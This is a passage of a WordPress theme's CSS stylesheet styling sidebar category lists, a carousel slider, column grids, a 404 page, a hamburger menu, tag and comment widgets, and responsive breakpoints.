line-height: 20px;}.widget_sidebar_cats_ul li + li a {	border-top: 1px solid #fff;}.widget_sidebar_cats_ul li a {	display: block;	float: left;	text-align: left;	width: 100%;	padding: 8px 40px 8px 10px;	position: relative;	font-family: -apple-system, BlinkMacSystemFont, Roboto, "Helvetica Neue", Helvetica, Arial, sans-serif;	word-break: break-word;	font-weight: 700;	color: #c0392b;}.widget_sidebar_cats_ul li a:hover {	text-decoration: none;	}.widget_sidebar_cats_ul li + li a:hover {	border-top: 1px solid transparent;	background: #d24431;}.widget_sidebar_cats_ul li a span {	position: absolute;	right: 15px;	top: 8px;}.widget_sidebar_cats_ul li a:hover span.count {	color: #fff;}.widget_sidebar_cats_ul .children {	float: left;	padding-left: 0;	list-style: none;	width: 100%;}.widget_sidebar_cats_ul .children li {	background: transparent;}.widget_sidebar_cats_ul .children li a {	padding-left: 20px;}.widget_sidebar_cats_ul .children .children li a {	padding-left: 40px;}.widget_sidebar_cats_ul .children .children .children li a {	padding-left: 60px;}.widget_sidebar_cats_ul .children li a, .widget_sidebar_cats_ul .children .current-cat .children li a {	background: #f6f6f6;}/* aside cat list with thumb */.cats_have_img li a img {	display: inline-block;	max-width: 100%;	width: 60px;	height: 60px;	vertical-align: middle;	margin: 0 10px 0 0;}.cats_have_img li a .cat_name {	display: inline-block;	margin: 0;	vertical-align: middle;	word-break: break-word;}.cats_have_img li a img + .cat_name {	max-width: 59%;}.child_cats_list_wrap {	margin: 0 0 15px;}.child_cats_list_wrap .child_cats_list {	padding: 0;	margin: 0;	list-style: none;}.child_cats_list_wrap .child_cats_list li {	display: inline-block;	margin-right: 10px;	margin-bottom: 5px;}.child_cats_list_wrap .child_cats_list li a {	font-size: 14px;	line-height: 18px;	padding: 8px 12px;	display: block;}.child_cats_list_wrap .child_cats_list li a:hover {	text-decoration: none;}/* SLIDER */.widget_slider_main_widget {	margin-bottom: 50px;}.widget_slider_main_widget .carousel-inner, .widget_slider_main_widget .item {	height: 354px;}.widget_slider_main_widget .item a:hover .shadow_ttl {	text-decoration: underline;}.widget_slider_main_widget .carousel-inner {	margin-bottom: 8px;}/* carousel-control */.widget_slider_main_widget .carousel-control {	width: auto;	background: transparent;	opacity: 1;	color: #fff;	font-size: 20px;	text-shadow: none;	top: auto;	bottom: 85px;	left: auto;	z-index: 100;	padding: 4px 7px;}.widget_slider_main_widget .carousel-control.left {	right: 55px;}.widget_slider_main_widget .carousel-control.right {	right: 15px;}/* carousel-indicators */.widget_slider_main_widget .carousel-indicators {	position: static;	margin: 0;	width: 100%;	text-align: left;	overflow: hidden;}.widget_slider_main_widget .carousel-indicators li {	float: left;	text-indent: 0;	display: inline-block;	width: 11.62%;	height: auto;	margin: 0 1% 0 0;	padding: 0;	border: 0;	opacity: .6;	transition: all 1s ease-out 0.1s;}.widget_slider_main_widget .carousel-indicators li img {	max-width: 100%;	height: auto;	width: 100%;}.widget_slider_main_widget .carousel-indicators .active, .widget_slider_main_widget .carousel-indicators li:hover {	opacity: 1;}.widget_slider_main_widget .carousel-indicators li:first-child {	margin-left: 0;}.widget_slider_main_widget .carousel-indicators li:last-child {	margin-right: 0;}.widget_slider_main_widget .shadow {	position: absolute;	bottom: 0;	left: 0;	padding: 50px 15px 15px;	width: 100%;	z-index: 20;	background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 1) 100%);}.widget_slider_main_widget .shadow .shadow_ttl {	font-weight: 700;	text-shadow: 1px 1px 0 rgba(0, 0, 0, 0.3);	color: #fff;	font-size: 22px;	line-height: 28px;	font-family: -apple-system, BlinkMacSystemFont, Roboto, "Helvetica Neue", Helvetica, Arial, sans-serif;	margin: 0 0 10px;}.widget_slider_main_widget .shadow .shadow_text {	color: #fff;	font-size: 15px;	line-height: 1.5;}.widget_slider_main_widget .shadow .shadow_ttl, .widget_slider_main_widget .shadow .shadow_text {	width: 70%;}.item_img {	width: 100%;	height: 100%;	background-size: cover !important;}.WP_Editor_Widget {	clear: left;	margin-bottom: 30px;}/* COLUMN_GRID COL_2 */.col_2 .md_post_box .post_thumbnail_wrap {	width: 165px;	height: 93px;	margin-right: 0;	margin-bottom: 5px;}.col_2 .md_post_box .post_title a {	font-size: 12px;	line-height: 20px;	padding-left: 0;	margin: 0;}.col_2 .md_post_box {	margin-bottom: 10px;}.col_2 .md_post_box + .md_post_box {	border-top: 1px dashed #ebebeb;	padding-top: 15px;}.col_2 .md_post_box .post_title {	clear: left;}.col_2 .soc_list li {	margin-bottom: 3px;}.col_2 .soc_list > li > a {	width: 24px;	height: 24px;}.col_2 .soc_list > li > a img {	max-width: 100%;}.col_2 .widget_sidebar_cats_ul .children {	padding-left: 15px;}/* COLUMN_GRID COL_3 */aside.col_3 .widget_wysija.subscribe_widget h2 {	font-size: 14px;}.col_3 .tab_widget .nav-tabs > li > a {	padding: 10px;	font-size: 14px;}.col_3 .widget_wysija .wysija-paragraph, .col_3 .widget_wysija .wysija-submit {	display: inline-block;}.col_3 .widget_wysija .wysija-submit {	margin: 10px 0 0;}.col_3 .widget_wysija .wysija-paragraph {	width: 100%;}.col_3 .popular_widget .md_post_box .post_title a {	font-size: 12px;	line-height: 18px;}.col_3 .popular_widget .md_post_box {	margin: 0 0 10px;}.col_3 .popular_widget .md_post_box + .md_post_box {	border-top: 1px dashed #ebebeb;	padding-top: 10px;}.col_3 .popular_widget .md_post_box {	margin-bottom: 10px;	display: block;	width: 100%;}.col_3 .popular_widget .md_post_box:last-child {	margin-bottom: 0;}.col_3 .popular_widget .md_post_box:after {	content: "";	display: table;	clear: both;}.col_3 .popular_widget .md_post_box .post_thumbnail_wrap {	width: 86px;	height: auto;	margin-right: 10px;	margin-bottom: 0;}.col_3 .popular_widget .md_post_box .post_title h2 {	margin: 0;}.col_3 .popular_widget .md_post_box .post_title a {	font-family: -apple-system, BlinkMacSystemFont, Roboto, "Helvetica Neue", Helvetica, Arial, sans-serif;	font-size: 12px;	line-height: 20px;	display: block;	padding-left: 96px;	margin: 0;}/* COLUMN_GRID COL_7 */.col_7 .lg_post_box .post_thumbnail_wrap {	width: 310px;	height: 160px;}.col_7 .md_post_box .post_thumbnail_wrap {	width: 198px;	height: 112px;}.col_7 .widget_slider_main_widget .carousel-indicators li {	width: 11.62%;	margin: 0 1% 0 0;}.col_7 .widget_slider_main_widget .carousel-indicators li:last-child {	margin-right: 0;}.col_7 .category_list_nine .lg_post_box .post_text {	padding-left: 340px;}.col_7 .post_controller > li.right_control_button a {	background-position: 305px 36px;}.col_7 .post_controller > li.right_control_button:hover a {	background-position: 305px 36px;}/* 404 */.page404 {	padding: 90px 0;	background: #fff;}.w555 {	width: 555px;	margin: 0 auto;}.error_number {	font-size: 170px;	line-height: 170px;	margin: 0 0 10px;	font-family: -apple-system, BlinkMacSystemFont, Roboto, "Helvetica Neue", Helvetica, Arial, sans-serif, serif;}.error_description {	font-size: 30px;	line-height: 36px;	color: #333;	margin: 0 0 40px;	font-family: -apple-system, BlinkMacSystemFont, Roboto, "Helvetica Neue", Helvetica, Arial, sans-serif, serif;}.error_text {	font-size: 16px;	line-height: 28px;	margin: 0 0 15px;}.error_text p {	margin: 0 0 20px;}.error_text p a {	text-decoration: underline;}.error_text p a:hover {	text-decoration: none;}.error_text p:last-child {	margin: 0;}.page404 .search {	width: 100%;	margin: 0;}.page404 .search input {	width: 474px;	border: 1px solid;	vertical-align: middle;}.page404 .search button {	vertical-align: middle;	color: #fff;	border: 0;	font-size: 14px;	line-height: 18px;	padding: 8px 12px;	margin-left: 5px;	transition: all .3s ease;}/* old_browser */.old_browser {	position: fixed;	top: 0;	left: 0;	width: 100%;	z-index: 999999;	font-family: Arial, serif;	padding: 23px 0;}.old_browser .col-lg-7, .old_browser .col-lg-5 {	padding: 0;}.old_browser .close_btn {	display: block;	width: 14px;	height: 14px;	position: absolute;	top: -10px;	right: 10px;	z-index: 9999;	background: url(img/old_browser_close.png);}.old_browser .close_btn:hover {	opacity: .7;}.information .attention_icon {	margin-right: 18px;}.information .information_text {	font-size: 14px;	line-height: 20px;	color: #111;	padding-left: 115px;}.information .information_text p {	margin: 0 0 15px;}.old_ttl {	color: #111;	font-size: 18px;	line-height: 24px;}.old_desc {	font-size: 12px;	line-height: 18px;	margin: 0 0 15px;}.new_browser {	margin: 0 auto;	text-align: center;	width: 90%;}.new_browser li {	vertical-align: top;	padding: 0;	display: block;	float: left;}.new_browser > li > a {	display: block;	width: 98px;	text-align: center;	margin: 0 5px;}.new_browser > li:hover > a {	text-decoration: none;}.new_browser > li > a img {	margin-bottom: 10px;	display: inline;}.new_browser > li > a p {	margin-bottom: 0;	color: #1669ab;	font-size: 13px;	text-decoration: underline;	line-height: 13px;}.new_browser > li:hover > a p {	text-decoration: none;	color: #1669ab;}.new_browser > li > a span {	color: #666;	font-size: 10px;	text-decoration: none;}/* Hamburger */em.mm-counter {	padding: 0 20px;}.mmcall {	display: inline-block;	width: 50px;	height: 50px;	padding: 7px 5px;	float: left;	position: relative;	margin-top: -1px;}#hamburger {	display: block;	width: 40px;	height: 36px;	z-index: 2;	position: relative;	transform: translate(0, 0);}#hamburger:before, #hamburger:after, #hamburger span {	background: #fff;	content: '';	display: block;	width: 30px;	height: 6px;	position: absolute;	left: 5px;}#hamburger:before {	top: 5px;}#hamburger:after {	bottom: 5px;}#hamburger span {	top: 50%;	margin-top: -3px;}.compact_menu .mmcall {	width: 40px;	height: 40px;	padding: 3px 0;}.compact_menu .mmname {	top: 5px;	left: 50px}.mm-list > li > a, .mm-list > li > span, .mm-title, .mm-counter {	color: #fff !important;}.mm-menu .mm-list > li > a.mm-subopen:after, .mm-menu .mm-list > li > a.mm-subclose:before, .mm-menu .mm-header .mm-prev:before, .mm-menu .mm-header .mm-next:after, .mm-menu .mm-header .mm-close:after {	border-color: rgba(255, 255, 255, 1) !important;}/* Hamburger animation */#hamburger:before, #hamburger:after, #hamburger span {	transition: none 0.5s ease 0.5s;	transition-property: transform, top, bottom, left, opacity;}html.mm-opening #hamburger span {	opacity: 0;}html.mm-opening #hamburger:before {	transform: rotate(45deg);	top: 15px;}html.mm-opening #hamburger:after {	transform: rotate(-45deg);	bottom: 15px;}#site_main_menu, #site_left_menu {	opacity: 0;}.mmname {	position: absolute;	top: 16px;	left: 60px;	color: white;}#wpadminbar .ab-top-menu > li.wpmfc-toolbar > .ab-item {	text-indent: -9999px;	background: #000 url(library/wpmfc-framework/img/1.png) no-repeat left center;	min-width: 70px;}/* MULTITAG STYLES */.tag_block, .tag_block_sm {	width: 100%;	overflow: hidden;}.tag_block .tag_block_item {	margin: 0 2% 2% 0;	width: 23.5%;	height: auto;	float: left;}.tag_block .tag_block_item:nth-child(4n), .col_2 .tag_block .tag_block_item:nth-child(4n) {	margin-right: 0;}.tag_block .tag_block_item a {	display: block;	height: 100%;}.tag_block .tag_block_item img {	max-width: 100%;	height: auto;}.col_3 .tag_block .tag_block_item {	width: 23.5%;	height: auto;}.col_2 .tag_block .tag_block_item {	width: 23.5%;	height: auto;	margin: 0 2% 3% 0;}.main_page_content_wrap .tag_block .tag_block_item, .col_7 .main_page_content_wrap .tag_block .tag_block_item {	width: 15%;	height: auto;	margin: 0 2% 2% 0;}.main_page_content_wrap .tag_block .tag_block_item:nth-child(4n), .col_7 .main_page_content_wrap .tag_block .tag_block_item:nth-child(4n) {	margin-right: 2%;}.main_page_content_wrap .tag_block .tag_block_item:nth-child(6n), .col_7 .main_page_content_wrap .tag_block .tag_block_item:nth-child(6n) {	margin-right: 0;}.main_page_content_wrap .tag_block .tag_block_item:nth-child(5n), .col_7 .main_page_content_wrap .tag_block .tag_block_item:nth-child(5n) {	margin-right: 2%;}/* tag_block_sm */.tag_block_sm .tag_block_item {	margin: 0 2% 2% 0;	width: 15%;	float: left;}.tag_block_sm .tag_block_item:nth-child(6n) {	margin-right: 0;}.tag_block_sm .tag_block_item img {	max-width: 100%;	height: auto;}.col_2 .tag_block_sm .tag_block_item {	width: 23.5%;	margin: 0 2% 3% 0;}.col_2 .tag_block_sm .tag_block_item:nth-child(6n) {	margin-right: 2%;}.col_2 .tag_block_sm .tag_block_item:nth-child(4n) {	margin-right: 0;}/* vertical and horisontal tag list */.tag_list_vertical ul, .tag_list_horisontal ul {	margin: 0;}.tag_list_vertical ul li, .tag_list_horisontal ul li {	margin: 0 13px 8px 0;	position: relative;	padding: 0;	line-height: 28px;}.tag_list_horisontal ul li:after {	content: ",";}.tag_list_horisontal ul li:last-child:after {	content: "";}.tag_list_vertical ul li .fa, .tag_list_horisontal ul li .fa {	position: absolute;	left: 0;	top: 9px;	font-size: 12px;}.tag_list_vertical ul li a, .tag_list_horisontal ul li a {	word-break: break-word;	padding-left: 15px;	display: inline-block;}/* LETTER_TAG_WIDGET */.letter_tag_widget {	overflow: hidden;}.letter_tag_widget a {	display: block;	position: relative;	width: 40.2px;	height: 40px;	color: #fff;	font-size: 20px;	margin: 0 1.5% 1.5% 0;	font-family: -apple-system, BlinkMacSystemFont, Roboto, "Helvetica Neue", Helvetica, Arial, sans-serif;	text-align: center;	line-height: 40px;}.letter_tag_widget a:nth-child(8n) {	margin-right: 0;}.letter_tag_widget a:hover, .letter_tag_widget a:active, .letter_tag_widget a:focus, .letter_tag_widget .active {	color: #fff;	text-decoration: none;}.col_3 .letter_tag_widget a {	width: 40.4px;}.col_3 .letter_tag_widget a:nth-child(8n) {	margin-right: 1.5%;}.col_3 .letter_tag_widget a:nth-child(6n) {	margin-right: 0;}.col_2 .letter_tag_widget a {	width: 40.4px;}.col_2 .letter_tag_widget a {	width: 38px;	height: 38px;	margin: 0 2% 2% 0;}.col_2 .letter_tag_widget a:nth-child(8n) {	margin-right: 1.5%;}.col_2 .letter_tag_widget a:nth-child(4n) {	margin-right: 0;}/* LAST COMMENT WIDGET */.last_comment_item {	margin: 0 0 10px;	width: 100%;	overflow: hidden;	word-wrap: break-word;}.last_comment_item + .last_comment_item {	border-top: 1px solid #eee;	padding-top: 15px;}.last_comment_item .avatar {	width: 40px;	height: 40px;	background: #eee;	margin: 0 10px 10px 0;}.last_comment_item .avatar img {	max-width: 100%;	height: auto;}.last_comment_item .user_name {	font-weight: bold;	margin-right: 5px;}.last_comment_item .comment_top_bar {	line-height: 20px;	margin: 0 0 10px;}.last_comment_item .last_comment_text {	font-size: 14px;	line-height: 20px;}.last_comment_item .last_comment_text, .last_comment_item .comment_top_bar {	padding-left: 50px;}.col_2 .last_comment_item .last_comment_text {	padding-left: 0;}/* wp-caption */.wp-caption .wp-caption-text {	font-style: italic;	font-size: 15px;}/* RESPONSIVE *//* WPADMINBAR FIX */@media screen and (max-width: 600px) {	#wpadminbar {		position: fixed !important	}}@media (max-width: 1200px) {	.site_wrap, .site_wrap #fixed_header {		width: 100%;	}	aside .box300x600, aside.box336x280, .box336x280, .box728x90, .box468x60, .box250x300, .box120x600 {		max-width: 100%	}	header .dropdown-menu > li > a, header .dropdown-menu > li > span {		background: #fff;		padding: 10px 20px 10px 10px !important;	}	.navbar-toggle {		float: none;	}	.collapse.in {		clear: both;	}	.navbar-collapse {		box-shadow: none;	}	.footer_top .dl-horizontal dt {		float: left;	}	.footer_top .dl-horizontal dd {		padding-top: 2px;	}	.navbar .nav > li {		position: relative;		display: block;		float: left !important;	}	div.wp-caption {		width: 100% !important;	}	div.wp-caption.aligncenter {		text-align: center;	}	div.wp-caption.alignright {		text-align: right;	}}/* col-md */@media (min-width: 992px) and (max-width: 1200px) {	/* col-8 col-4 */	.widget_slider_main_widget .carousel-control {		bottom: 19%;	}	.widget_slider_main_widget .carousel-indicators li {		width: 11.62%;		margin: 0 1% 0 0;	}	.widget_slider_main_widget .carousel-indicators li:last-child {		margin-right: 0	}	.lg_post_box .post_thumbnail_wrap {		width: 293px;		height: 151px;	}	.md_post_box .post_thumbnail_wrap {		width: 186px;		height: 105px;	}	footer .widget_wysija .wysija-paragraph, footer .widget_wysija .wysija-submit, aside .widget_wysija .wysija-paragraph, aside .widget_wysija .wysija-submit {		display: block;	}	footer .widget_wysija .wysija-paragraph, aside .widget_wysija .wysija-paragraph {		margin-bottom: 10px;	}	footer .widget_wysija .wysija-submit, .wysija-paragraph, aside .widget_wysija .wysija-submit {		margin-left: 0;	}	.tab_widget .nav-tabs > li > a {		font-size: 13px;	}	.sm_post_box .post_title a {		word-wrap: break-word;	}	.category_list_nine .lg_post_box .post_text {		padding-left: 323px;	}	.content_banner_left {		max-width: 100%;	}	.comment-body {		margin-bottom: 5px;	}	.commentlist .comment.depth-1 {		border-bottom: 1px solid #eee;		margin-bottom: 5px;	}	.navbar-nav .open .dropdown-menu {		margin-left: 20px;	}	.main_text blockquote {		width: 100%;	}	.post_controller > li.right_control_button a, .post_controller > li.right_control_button:hover a {		background-position: 290px 36px;	}	aside .widget_wysija .wysija-submit {		width: 100%;	}	/* ADV BLOCK */	.box300x600 {		width: 180px;	}	header .box728x90 {		height: 60px;		margin: 45px auto 0;	}	.box336x280, .box300x600, .box728x90, .box468x60 {		height: auto;	}	/* col_7 */	.col_7 .lg_post_box .post_thumbnail_wrap, .col_7 .md_post_box .post_thumbnail_wrap {		width: 100%;		height: auto;	}	.col_7 .lg_post_box .post_thumbnail_wrap img {		width: 100%;	}	.col_7 .category_list_nine .lg_post_box .post_text {		padding-left: 0;	}	.col_7 .content .search input {		width: 84%;	}	.col_7 .attention span {		width: 16%;	}	.col_7 .attention .att_text {		width: 83%;	}	.col_7 .attention .att_text {		padding-left: 10px;	}	.col_7 .post_controller > li.right_control_button a, .col_7 .post_controller > li.right_control_button:hover a {		background-position: 250px 36px;	}	/* col_2 */	.col_2 .md_post_box .post_thumbnail_wrap {		width: 100%;		height: auto;	}	.col_2 .tag_block .tag_block_item {		margin-bottom: 3%;	}	/* col_3 */	.col_3 .tag_block .tag_block_item {		margin-bottom: 3%;	}	.col_3 .widget_wysija .wysija-submit {		margin: 0;	}	.col_3 .popular_widget .md_post_box .post_title a, .col_2 .popular_widget .md_post_box .post_title a {		word-wrap: break-word;		padding-left: 0;		margin-top: 10px;		font-size: 13px;		display: inline-block;	}	.col_3 .sm_post_box .post_title a, .col_3 .md_post_box .post_title a {		line-height: 16px;	}	.col_3 .widget_wysija .wysija-submit {		width: 100%;	}	.main_text .post_main_thumbnail {		width: 280px;	}	.col_3 .popular_widget .md_post_box .post_thumbnail_wrap {		width: 100%;	}	.native_related.category_list_seven .sm_post_box .post_title a {		font-size: 14px;		line-height: 18px;	}	footer .sm_post_box .post_title a, .md_post_box .post_title a {		font-size: 13px;		line-height: 18px;	}	.widget_popular_news_sidebar_widget .sm_post_box .post_thumbnail_wrap {		width: 33%;		height: auto;	}	.widget_popular_news_sidebar_widget .sm_post_box .post_title a {		padding-left: 70px;	}	.soc_list > li > a {		width: 31px;		height: 31px;	}	.soc_list > li > a img {		width: 100%;	}	.compact_menu .search, .compact_menu .search.head_form_active {		padding: 1px;	}	.navbar .nav > li {		position: relative;		display: block;		float: left !important;	}	.letter_tag_widget a:nth-child(8n) {		margin-right: 1.5%;	}	.letter_tag_widget a:nth-child(7n) {		margin-right: 0;	}	.letter_tag_widget a {		width: 38.1px;		height: 38.1px;	}	.col_3 .letter_tag_widget a {		width: 39.9px;		height: 39.9px;		line-height: 39.9px;	}	.col_3 .letter_tag_widget a:nth-child(5n) {		margin-right: 0;	}	.col_3 .letter_tag_widget a:nth-child(7n) {		margin-right: 1.5%;	}	.col_3 .letter_tag_widget a:nth-child(6n) {		margin-right: 1.5%;	}	.col_2 .letter_tag_widget a {		width: 42.1px;		height: 42.1px;		line-height: 42.1px;	}	.col_2 .letter_tag_widget a:nth-child(3n) {		margin-right: 0;	}	.col_2 .letter_tag_widget a:nth-child(4n), .col_2 .letter_tag_widget a:nth-child(7n) {		margin-right: 2%;	}	.category_list_six .row .col-lg-4.col-sm-6 {		float: left;		display: block;	}	.comment-form-author, .commentator-email {		width: 49%;		margin: 0 0 10px;		float: left;	}	.comment-form-author {		margin-right: 2%;	}	.comment-form textarea {		width: 100%;	}	.subscribe_box {		padding: 30px;	}}/* col-sm */@media (min-width: 768px) and (max-width: 992px) {	/* col-8 col-4 */	.sm_post_box .post_title a {		word-wrap: break-word;	}	.widget_slider_main_widget .carousel-indicators li {		width: 11.62%;		margin: 0 1% 0 0;	}	.lg_post_box .post_thumbnail_wrap, .col_7 .lg_post_box .post_thumbnail_wrap {		width: 345px;		height: 179px;		margin-bottom: 30px;	}	.category_list_six .md_post_box {		width: 230px;		margin: 0 auto 15px;	}	aside .widget_wysija .wysija-paragraph {		width: 82%;	}	footer .widget {		margin-bottom: 30px;	}	.category_list_nine .lg_post_box .post_text {		padding-left: 0;	}	.comment-body {		margin-bottom: 5px;	}	.commentlist .comment.depth-1 {		border-bottom: 1px solid #eee;		margin-bottom: 5px;	}	.navbar-nav .open .dropdown-menu {		margin-left: 20px;	}	.tab_widget .nav-tabs > li > a {		padding: 10px;		font-size: 14px;	}	.post_controller > li.right_control_button a, .post_controller > li.right_control_button:hover a, .col_7 .post_controller > li.right_control_button a, .col_7 .post_controller > li.right_control_button:hover a {		background-position: 340px 36px;	}	.subscribe_box {		padding: 20px 50px;	}	.comment-form textarea {		width: 100%;	}	.attention span {		margin: 0 0 10px;	}	.attention {		padding: 20px 10px;	}	.main_text blockquote {		width: 100%;	}	.category_list_seven .sm_post_box .post_title a, .category_list_six .md_post_box .post_title a {		font-size: 16px;	}	.category_list_six .md_post_box, .category_list_six .md_post_box .post_thumbnail_wrap img {		width: 100%;	}	.category_list_six .md_post_box .post_thumbnail_wrap {		width: 100%;		height: auto;	}	.widget_half_width_widget .lg_post_box .post_thumbnail_wrap, .category_list_one .lg_post_box .post_thumbnail_wrap {		float: left;	}	.widget_half_width_widget .lg_post_box .post_title, .widget_half_width_widget .lg_post_box .post_text, .category_list_one .lg_post_box .post_title, .category_list_one .lg_post_box .post_text, .category_list_nine .lg_post_box .post_title, .category_list_nine .lg_post_box .post_text {		padding-left: 365px;	}	.category_list_one .lg_post_box {		margin-bottom: 20px;	}	.widget_half_width_widget .sm_post_box {		width: 49.7%;		padding-right: 10px;		display: inline-block;		vertical-align: top;	}	aside .popular_widget .md_post_box, aside .tab_widget .sm_post_box {		display: inline-block;		width: 49.6%;		vertical-align: top;		padding-right: 10px;	}	aside .popular_widget .md_post_box .post_title a, aside .tab_widget .sm_post_box .post_title a {		font-size: 16px;	}	.formError {		left: 60% !important;	}	.content .search input {		width: 38%;	}	.tag_block .tag_block_item {		width: 18.4%;		height: 132px;	}	.tag_block .tag_block_item:nth-child(4n) {		margin-right: 2%;	}	.tag_block .tag_block_item:nth-child(5n) {		margin-right: 0;	}	/* ADV BLOCK */	header .box728x90 {		margin: 45px auto 0;	}	.box336x280, .box300x600, .box728x90, .box468x60 {		height: auto;	}	/* col_3 */	aside.col_3 .tab_widget .sm_post_box {		display: block;		width: 100%;		padding-right: 0;	}	.col_3 .tag_block .tag_block_item:nth-child(4n) {		margin-right: 0;	}	.col_3 .tag_block .tag_block_item:nth-child(5n) {		margin-right: 2%;	}	/* col_2 */	aside.col_2 .popular_widget .md_post_box {		width: 230px;		display: block;		padding: 0;		margin-bottom: 20px;	}	aside.col_2 .md_post_box .post_thumbnail_wrap {		width: 230px;		height: 130px;	}	.comment-form-author, .commentator-email {		width: 347px;		margin: 0;	}	.commentator-email {		margin-left: 20px;	}	.comment-form-author input, .commentator-email input {		width: 100%;	}	.compact_menu .search, .compact_menu .search.head_form_active {		padding: 1px;	}	.navbar .nav > li {		position: relative;		display: block;		float: left !important;	}	.col_2 .tag_block_sm .tag_block_item {		width: 15%;	}	.col_2 .tag_block_sm .tag_block_item:nth-child(4n) {		margin-right: 2%;	}	.col_2 .tag_block_sm .tag_block_item:nth-child(6n) {		margin-right: 0;	}	.letter_tag_widget a:nth-child(8n) {		margin-right: 1.5%;	}	.col_3 .letter_tag_widget a, .col_2 .letter_tag_widget a {		width: 44.8px;		height: 44.8px;		line-height: 44.8px;	}	.col_3 .letter_tag_widget a:nth-child(6n) {		margin-right: 1.5%;	}	.col_3 .letter_tag_widget a:nth-child(7n), .col_2 .letter_tag_widget a:nth-child(7n) {		margin-right: 0;	}	.col_2 .letter_tag_widget a {		margin: 0 1.5% 1.5% 0;	}	.col_2 .letter_tag_widget a:nth-child(8n), .col_2 .letter_tag_widget a:nth-child(4n) {		margin-right: 1.5%;	}	.category_list_six .row .col-lg-4.col-sm-6 {		float: left;		display: block;	}}/* horizontal phone */@media (max-width: 767px) {	header .box728x90, .box728x90 {		margin: 0 auto 30px;		width: 100%;	}	.box336x280, .box300x600, .box728x90, .box468x60 {		width: 100%;		height: auto;		text-align: center;	}	.navbar-nav .open .dropdown-menu {		margin-left: 20px;	}	.category_list_six .row .col-xs-12 {		width: 50%;		display: inline-block;		float: none;	}	.category_list_six .md_post_box .post_thumbnail_wrap, .category_list_six .md_post_box .post_thumbnail_wrap img {		width: 100%;		height: auto	}	footer .widget {		margin-bottom: 30px;	}	.widget_half_width_widget .lg_post_box, .tab_widget, aside .widget_wysija.subscribe_widget, .category_list_nine .lg_post_box {		width: 360px;		margin: 0 auto 30px;	}	.popular_widget .md_post_box, .category_list_four .sm_post_box {		width: 360px;		margin: 0 auto 15px;	}	.category_list_nine .lg_post_box .post_thumbnail_wrap {		float: none;		margin: 0 0 10px;		overflow: hidden;	}	.category_list_nine .lg_post_box .post_text {		padding-left: 0 !important;	}	.footer_top .dl-horizontal dt {		float: left;	}	.copyright, .copyright .text-right {		text-align: center;	}	.copyright .contact {		margin: 0 0 10px;		width: 100%;	}	.show_other {		display: none;	}	.comment-form textarea {		width: 100%;	}	.comment-body {		margin-bottom: 5px;	}	.commentlist .comment.depth-1 {		border-bottom: 1px solid #eee;		margin-bottom: 5px;	}	.main_text .post_main_thumbnail {		width: 260px;	}	.attention span {		width: 16%;	}	.attention .att_text {		width: 83%;	}	.subscribe_box {		padding: 30px;	}	.footer_top ul.topic_list li {		display: inline-block;		padding: 0 5px;	}	.main_text blockquote {		width: 100%;	}	.main_text .tabs-left > li.active > a, .main_text .tabs-left > li.active > a:hover, .main_text .tabs-left > li.active > a:focus {		border-bottom: transparent;		border-right-color: #ddd;	}	.post_controller > li.right_control_button:hover > a, .post_controller > li.right_control_button > a {		background-position: 98% 36px;	}	.w555 {		width: 100%;	}	.page404 .search input {		width: 75%;	}	.navbar .nav > li {		position: relative;		display: block;		float: left !important;	}	.tag_block .tag_block_item:nth-child(4n), .col_2 .tag_block .tag_block_item:nth-child(4n), .col_3 .tag_block .tag_block_item:nth-child(4n) {		margin-right: 13px;	}	.col_2 .tag_block .tag_block_item, .col_3 .tag_block .tag_block_item {		width: 80px;		height: 80px;	}	.widget_slider_main_widget .carousel-indicators li {		width: 11.62%;		margin: 0 1% 0 0;	}	.col_2 .tag_block_sm .tag_block_item {		width: 15%;	}	.col_2 .tag_block_sm .tag_block_item:nth-child(4n) {		margin-right: 2%;	}	.col_2 .tag_block_sm .tag_block_item:nth-child(6n) {		margin-right: 0;	}	.tag_block .tag_block_item {		width: 18.4%;		height: 132px;	}	.letter_tag_widget a:nth-child(8n) {		margin-right: 1.5%;	}	.comment-form-author, .commentator-email {		width: 100%;		margin: 0 0 10px;	}	.comment-form input {		width: 100%;	}}@media (max-width: 670px) {	body {		font-size: 17px;		line-height: 30px;	}	.top_line {		height: auto;		padding: 40px 0 0;	}	.top_line ul {		text-align: center;		width: 100%;		margin: 5px 0;	}	.top_line ul > li > a {		opacity: .5;	}	.top_line ul > li.current-menu-item > a, .top_line ul.soc_btns > li > a {		opacity: 1;	}	.top_line ul.soc_btns li {		padding: 0 5px;	}	.head_top {		padding: 10px 0;	}	/*slider*/	.col_7 .widget_slider_main_widget .carousel-indicators li, .widget_slider_main_widget .carousel-indicators li {		width: 23.5%;		height: auto;		margin: 0 2% 2.2% 0;	}	.widget_slider_main_widget .carousel-indicators li:nth-child(4n) {		margin-right: 0;	}	.widget_slider_main_widget .carousel-control {		top: 55%;	}	.widget_slider_main_widget .carousel-control.right {		right: 36%;	}	.widget_slider_main_widget .carousel-control.left {		left: 36%;		right: auto;	}	.widget_slider_main_widget .shadow .shadow_ttl, .widget_slider_main_widget .shadow .shadow_text {		text-align: center;		width: 100%;	}	.widget_slider_main_widget .shadow .shadow_text {		display: none;	}	.widget_slider_main_widget .shadow {		padding: 50px 15px 50px;	}	/* category nav */	.wpmfc_what_cat p, .wpmfc_what_cat .wpmfc_what_cat_children {		display: inline-block;		width: 100%;		margin-bottom: 10px;	}	.wpmfc_what_cat .wpmfc_what_cat_children p {		margin-right: 10px;	}	.wpmfc_what_cat .wpmfc_what_cat_children .list-inline > li {		padding-left: 0;		padding-right: 10px;	}	.widget .soc_list li {		width: 15%;		margin: 0;		text-align: center;	}	.widget .soc_list > li > a {		display: inline-block;		width: 34px;		height: 34px;	}	.widget .soc_list li + li {		margin-left: 2%;	}	.widget .soc_list li.rss {		background: #f26522;	}	.widget .soc_list li.vk {		background: #45668e;	}	.widget .soc_list li.fb {		background: #3b5998;	}	.widget .soc_list li.odn {		background: #ed812b;	}	.widget .soc_list li.tw {		background: #55acee;	}	.widget .soc_list li.gpl {		background: #dd4b39;	}	/* TOC */	#toc_container ul ul {		margin-left: 15px;		margin-top: 5px;		margin-bottom: 5px;	}	.toc_sitemap ul ul {		margin-left: 15px;		margin-top: 10px;		margin-bottom: 20px;	}	.toc_sitemap ul li {		padding-left: 0;	}	.subscribe_widget {		text-align: center;	}	.subscribe_box {		font-size: 14px;		padding: 20px;	}	.widget_wysija .wysija-paragraph, .widget_wysija .wysija-submit {		display: block;	}	.widget_wysija .wysija-paragraph, .subscribe_box .widget_wysija .wysija-paragraph {		width: 100%;		margin: 0 0 10px;	}	.widget_wysija 